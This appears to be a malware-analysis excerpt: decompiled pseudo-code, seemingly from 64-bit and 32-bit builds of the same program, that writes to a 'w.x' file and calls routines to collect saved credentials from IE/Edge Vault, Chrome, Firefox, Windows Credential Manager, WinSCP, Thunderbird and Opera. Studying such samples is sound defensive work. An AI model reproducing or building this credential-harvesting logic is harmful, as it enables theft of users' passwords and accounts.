 Filename = 0;
memset(&Dst, 0, 0x103ui64);
GetModuleFileNameA(hModule, &Filename, 0x104u);
splitpath_s(&Filename, &Drive, 0xAui64, &Dir, 0x104ui64, 0i64, 0i64, 0i64, 0i64);
sub_180001920(FileName, "%s%s%s", &Drive, &Dir, "w.x");
sub_180001D80();
if ( !byte_1800FBF64 )
{
sub_18000A510();
byte_1800FBF64 = 1;
}
sub_180001A10(L"**************************\tVault IE/Edge Browser Info\t*********************\n");
sub_18000A640();
sub_180001A10(L"----------------------------------------------------------------------------\n");
sub_18000A0C0();
sub_180009F30();
sub_180009B80();
sub_18000A1F0();
if ( byte_1800FBF64 )
{
if ( byte_1800FBF65 )
{
if ( hLibModule )
FreeLibrary(hLibModule);
byte_1800FBF65 = 0;
}
byte_1800FBF64 = 0;
}
sub_1800020C0();
memset(&Filename, 0, 0x104u);
GetModuleFileNameA(dword_4A75FC, &Filename, 0x104u);
sub_4729DE(&Filename, (int)&ArgList, 10, (int)&v3, 0x104, 0, 0, 0, 0);
sub_403BD6(DstBuf, "%s%s%s", &ArgList, &v3, "w.x");
lstrcpyA(DstBuf, v1);
chrome_info_404FA0();
if ( !byte_4A7728 )
{
sub_40AEB1();
byte_4A7728 = 1;
}
sub_404CA9((int)L"**************************\tVault IE/Edge Browser Info\t*********************\n");
sub_40AF8B((int *)v1);
sub_404CA9((int)L"---------------------------------------------------------------------------\n");
Firefox_info_40AC72();
CredManager_info_40AB55();
WinSCP_info_40A87C();
Thunderbird_info_40AD11();
if ( byte_4A7728 )
{
if ( byte_4A7729 )
{
if ( dword_4A7734 )
FreeLibrary(dword_4A7734);
byte_4A7729 = 0;
}
byte_4A7728 = 0;
}
Opera_info_4051FF();